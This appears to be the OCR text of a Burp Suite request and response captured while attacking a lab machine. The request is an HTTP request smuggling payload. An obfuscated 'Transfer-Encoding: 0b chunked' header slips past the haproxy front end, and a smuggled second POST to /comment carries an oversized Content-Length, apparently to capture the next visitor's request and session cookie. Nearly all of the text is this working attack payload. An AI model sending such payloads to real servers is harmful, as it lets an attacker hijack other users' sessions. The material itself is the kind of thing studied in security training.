 Request
Pretty Raw \n Actions
1 POST /comment HTTP/1.1 \r \n
2 Host: 10.129.186.244:5000 \r \n
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:78.0) Gecko/20100101 Firefox/78.0 \r \n
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8 \r \n
5 Accept-Language: en-US,en;q=0.5 \r \n
6 Accept-Encoding: gzip, deflate \r \n
7 Content-Type: application/x-www-form-urlencoded \r \n
8 Content-Length: 280 \r \n
9 Origin: http://10.129.186.244:5000 \r \n
10 Connection: keep-alive \r \n
11 Referer: http://10.129.186.244:5000/home \r \n
12 Cookie: session=eyJlbWFpbCI6ImR1bWJvc0BkdW1iLmNvbSJ9.YRNKWg.XBOrSEPpA2QYjb2mCU-q3ptGLqU \r \n
13 Upgrade-Insecure-Requests: 1 \r \n
14 Transfer-Encoding: 0b chunked \r \n
15 \r \n
16 5 \r \n
17 msg=a \r \n
18 0 \r \n
19 \r \n
20 POST /comment HTTP/1.1 \r \n
21 Host: localhost:5000 \r \n
22 Content-Type: application/x-www-form-urlencoded \r \n
23 Content-Length: 300 \r \n
24 Connection: keep-alive \r \n
25 Cookie: session=eyJlbWFpbCI6ImR1bWJvc0BkdW1iLmNvbSJ9.YRNKWg.XBOrSEPpA2QYjb2mCU-q3ptGLqU \r \n
26 Upgrade-Insecure-Requests: 1 \r \n
27 \r \n
28 msg=
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 302 FOUND
2 Server: gunicorn/20.0.0
3 Date: Wed, 11 Aug 2021 04:11:45 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 217
6 Location: http://10.129.186.244:5000/home
7 Vary: Cookie
8 Via: haproxy
9 X-Served-By: 874e4a1392a2
10
11 <!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 3.2 Final//EN">
12 <title>
Redirecting...
</title>
13 <h1>
Redirecting...
</h1>
14 <p>
You should be redirected automatically to target URL: <a href="/home">/home</a>
. If not click the link.